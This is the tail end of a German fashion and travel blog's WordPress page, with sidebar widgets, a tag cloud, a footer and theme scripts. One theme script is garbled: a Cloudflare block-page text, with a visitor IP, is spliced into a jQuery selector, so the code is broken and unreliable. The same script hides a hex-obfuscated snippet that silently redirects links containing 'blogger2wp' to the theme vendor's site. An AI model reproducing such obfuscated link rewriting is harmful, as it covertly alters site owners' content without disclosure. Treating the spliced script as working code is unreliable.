	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/schnee-endspurt-das-relais-chateaux-hotel-singer/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/02/2025-02-800x420.jpg);">
							<img src="[data-uri]" alt="Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/fasten-im-maerz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/03/2025-03-800x420.jpg);">
							<img src="[data-uri]" alt="Fasten im März!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Fasten im März!</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/verliebt-in-verona-eine-romantische-reise-auf-den-spuren-von-romeo-und-julia/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/04/Beitrag-202504-800x420.jpg);">
							<img src="[data-uri]" alt="Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo und Julia" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo &hellip;</h4>
				</a>
			</li>
		
			</ul>
	
	</aside><aside id="pipdig_widget_random_posts-3" class="widget pipdig_widget_random_posts"><h3 class="widget-title">Schon gelesen?</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2016/meine-top-5-produkte-fuer-den-urlaub/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2016/08/JG1.jpg);">
							<img src="[data-uri]" alt="Meine Top 5 Produkte für den Urlaub" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Meine Top 5 Produkte für den Urlaub</h4>
				</a>
			</li>
		
			</ul>
	 
	</aside>	<!-- .site-sidebar --></div>			</div>

                </div>
        <!-- .site-main --></div>

        <div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>

        
<div class="site-extra" role="complementary">
        <div class="clearfix container">
                <div class="row">
                                                <div id="widget-area-2" class="col-sm-6 widget-area">
                                <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jeannys-blog.de/events/">Events</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.jeannys-blog.de/travel/">Travel</a>
</li>
			</ul>

			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Imprint</h3><div class="menu-imprint-container"><ul id="menu-imprint" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jeannys-blog.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jeannys-blog.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></div>                        <!-- #widget-area-2 --></div>
                        
                        
                                                <div id="widget-area-4" class="col-sm-6 widget-area">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter Wolke</h3><div class="tagcloud"><a href="https://www.jeannys-blog.de/schlagwort/5-sterne-hotel/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="5 Sterne Hotel (7 Einträge)">5 Sterne Hotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/beauty/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 16.633333333333pt;" aria-label="Beauty (6 Einträge)">Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/berlin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 16.633333333333pt;" aria-label="Berlin (6 Einträge)">Berlin</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 15pt;" aria-label="Boho (5 Einträge)">Boho</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-chic/" class="tag-cloud-link tag-link-205 tag-link-position-5" style="font-size: 15pt;" aria-label="Boho Chic (5 Einträge)">Boho Chic</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-collection/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="Boho Collection (4 Einträge)">Boho Collection</a>
<a href="https://www.jeannys-blog.de/schlagwort/chloe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="Chloé (2 Einträge)">Chloé</a>
<a href="https://www.jeannys-blog.de/schlagwort/confiserie-lauenstein/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 21.066666666667pt;" aria-label="Confiserie Lauenstein (10 Einträge)">Confiserie Lauenstein</a>
<a href="https://www.jeannys-blog.de/schlagwort/dirndl/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 13.133333333333pt;" aria-label="Dirndl (4 Einträge)">Dirndl</a>
<a href="https://www.jeannys-blog.de/schlagwort/doctor-duve/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="Doctor Duve (8 Einträge)">Doctor Duve</a>
<a href="https://www.jeannys-blog.de/schlagwort/dresscoded/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 10.8pt;" aria-label="Dresscoded (3 Einträge)">Dresscoded</a>
<a href="https://www.jeannys-blog.de/schlagwort/familienurlaub/" class="tag-cloud-link tag-link-225 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="Familienurlaub (6 Einträge)">Familienurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 20.133333333333pt;" aria-label="Fashion (9 Einträge)">Fashion</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashiontrends/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 20.133333333333pt;" aria-label="Fashiontrends (9 Einträge)">Fashiontrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion-week/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="Fashion Week (6 Einträge)">Fashion Week</a>
<a href="https://www.jeannys-blog.de/schlagwort/frankreich/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 16.633333333333pt;" aria-label="Frankreich (6 Einträge)">Frankreich</a>
<a href="https://www.jeannys-blog.de/schlagwort/griechenland/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="Griechenland (4 Einträge)">Griechenland</a>
<a href="https://www.jeannys-blog.de/schlagwort/herbsttrends/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="Herbsttrends (4 Einträge)">Herbsttrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/italien/" class="tag-cloud-link tag-link-291 tag-link-position-19" style="font-size: 22pt;" aria-label="Italien (11 Einträge)">Italien</a>
<a href="https://www.jeannys-blog.de/schlagwort/kitzbuehel/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kitzbühel (7 Einträge)">Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/luxushotel/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Luxushotel (4 Einträge)">Luxushotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/mila-cardi/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Mila Cardi (4 Einträge)">Mila Cardi</a>
<a href="https://www.jeannys-blog.de/schlagwort/miu-miu/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.8pt;" aria-label="Miu Miu (3 Einträge)">Miu Miu</a>
<a href="https://www.jeannys-blog.de/schlagwort/mode/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 10.8pt;" aria-label="Mode (3 Einträge)">Mode</a>
<a href="https://www.jeannys-blog.de/schlagwort/my-secret-room/" class="tag-cloud-link tag-link-281 tag-link-position-25" style="font-size: 17.8pt;" aria-label="My Secret Room (7 Einträge)">My Secret Room</a>
<a href="https://www.jeannys-blog.de/schlagwort/muenchen/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15pt;" aria-label="München (5 Einträge)">München</a>
<a href="https://www.jeannys-blog.de/schlagwort/oktoberfest/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="Oktoberfest (4 Einträge)">Oktoberfest</a>
<a href="https://www.jeannys-blog.de/schlagwort/parfuemerie-brueckner/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 20.133333333333pt;" aria-label="Parfümerie Brückner (9 Einträge)">Parfümerie Brückner</a>
<a href="https://www.jeannys-blog.de/schlagwort/regulat-beauty/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 20.133333333333pt;" aria-label="Regulat Beauty (9 Einträge)">Regulat Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/reisetipps/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 16.633333333333pt;" aria-label="Reisetipps (6 Einträge)">Reisetipps</a>
<a href="https://www.jeannys-blog.de/schlagwort/saint-tropez/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 13.133333333333pt;" aria-label="Saint Tropez (4 Einträge)">Saint Tropez</a>
<a href="https://www.jeannys-blog.de/schlagwort/schatzi/" class="tag-cloud-link tag-link-185 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Schatzi (3 Einträge)">Schatzi</a>
<a href="https://www.jeannys-blog.de/schlagwort/schmuck/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 15pt;" aria-label="Schmuck (5 Einträge)">Schmuck</a>
<a href="https://www.jeannys-blog.de/schlagwort/schuhe/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 10.8pt;" aria-label="Schuhe (3 Einträge)">Schuhe</a>
<a href="https://www.jeannys-blog.de/schlagwort/shooting/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 15pt;" aria-label="Shooting (5 Einträge)">Shooting</a>
<a href="https://www.jeannys-blog.de/schlagwort/simone-herrera/" class="tag-cloud-link tag-link-306 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Simone Herrera (3 Einträge)">Simone Herrera</a>
<a href="https://www.jeannys-blog.de/schlagwort/sweet-deluxe/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 21.066666666667pt;" aria-label="sweet deluxe (10 Einträge)">sweet deluxe</a>
<a href="https://www.jeannys-blog.de/schlagwort/tegernsee/" class="tag-cloud-link tag-link-234 tag-link-position-38" style="font-size: 13.133333333333pt;" aria-label="Tegernsee (4 Einträge)">Tegernsee</a>
<a href="https://www.jeannys-blog.de/schlagwort/urlaub/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Urlaub (3 Einträge)">Urlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/valentino/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Valentino (3 Einträge)">Valentino</a>
<a href="https://www.jeannys-blog.de/schlagwort/vips/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 10.8pt;" aria-label="VIPs (3 Einträge)">VIPs</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellness-in-kitzbuehel/" class="tag-cloud-link tag-link-275 tag-link-position-42" style="font-size: 10.8pt;" aria-label="Wellness in Kitzbühel (3 Einträge)">Wellness in Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellnessurlaub/" class="tag-cloud-link tag-link-224 tag-link-position-43" style="font-size: 15pt;" aria-label="Wellnessurlaub (5 Einträge)">Wellnessurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/zara/" class="tag-cloud-link tag-link-3 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Zara (4 Einträge)">Zara</a>
<a href="https://www.jeannys-blog.de/schlagwort/oesterreich/" class="tag-cloud-link tag-link-310 tag-link-position-45" style="font-size: 18.966666666667pt;" aria-label="Österreich (8 Einträge)">Österreich</a></div>
</div>                        <!-- #widget-area-4 --></div>
                        
                                        </div>
        </div>
<!-- .site-extra --></div>
<script src="//s7.addthis.com/js/300/addthis_widget.js" type="text/javascript"></script>

        
        <footer class="site-footer">
                <div class="clearfix container">
                                <div class="row">
                                        <div class="col-sm-6 site-info">
                                                &copy; 2026 <a href="https://www.jeannys-blog.de">Jeanny&#039;s Blog</a>
                                        <!-- .site-info --></div>

                                        <div class="col-sm-6 site-credit">
                                             
                                        <!-- .site-credit --></div>
                                </div>
                </div>
        <!-- .site-footer --></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pipdig-child\/*","\/wp-content\/themes\/pipdig-revostar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/respond.js"></script>
<![endif]-->
	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.5 | Jeannys Blog Child v1.0 | 8.1.34 | 7454045cc0_ | https://www.jeannys-blog.de -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }






  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
  
    Cloudflare Ray ID: 814ebb196bba18e4
    &bull;
    
      Your IP:
      Click to reveal
      82.165.81.22
      &bull;
    
    Performance &amp; security by Cloudflare
    
  
  (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();



    
  

  
  window._cf_translation = {};
  
  




")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	<style type="text/css">
@media only screen and (max-width: 719px) {#jp-relatedposts {display:none !important;}}
</style>
<script type='text/javascript'>
jQuery(document).ready(function($) {
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-top").addClass("stickybar");t=true}else{$(".site-top").removeClass("stickybar")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-main").addClass("sticky-nudge");t=true}else{$(".site-main").removeClass("sticky-nudge")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".stickytop-remover").removeClass("container");t=true}else{$(".stickytop-remover").addClass("container")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$("#wpadminbar").slideUp();t=true}else{$("#wpadminbar").slideDown()}})
;})
</script>
<script type='text/javascript'>
jQuery(document).ready(function(n){n(".menu-item-has-children").hover(function(){n(this).children(".sub-menu").slideDown(300)},function(){n(this).children(".sub-menu").slideUp(300)})});
jQuery(document).ready(function($) {
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
;})
</script>
</body>
</html>